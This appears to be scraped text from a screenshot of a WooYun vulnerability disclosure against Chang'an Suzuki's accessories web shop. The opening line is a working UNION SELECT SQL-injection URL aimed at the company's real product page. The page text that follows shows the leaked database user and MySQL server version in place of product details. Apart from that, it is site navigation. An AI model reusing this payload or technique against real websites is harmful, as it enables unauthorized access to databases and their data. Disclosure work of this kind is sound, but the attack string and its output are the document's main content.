 www.changansuzuki.com/khfw/product.php?id=14+and+1=2+union+select+1,2,version(),user(),database(),6,7,8,9,10,11--
hao123_上网从这... PAN
长安铃木 20th ANNIVERSARY 返回首页 客户服务 新闻中心 走进长安铃木
客户服务 授权经销商查询 服务活动 纯正精品 用车常识
精品首页 启悦 锋驭 天语 雨燕 新奥拓 羚羊 其他通用 有 0 件精品，金额¥0.00 元
original
cs_webdbcu@localhost
精品编号: 5.5.34-0ubuntu0.12.04.1-log
建议售价: 8.00 RMB
适配车型: 通用 10
产品介绍: test
安装说明: 6
购买数量: 1 件
放入购物车 查看总订单
查询就近经销店
授权经销商查询 预约试驾 纯正精品 广告欣赏 下载专区 最新资讯
www.wooyun.org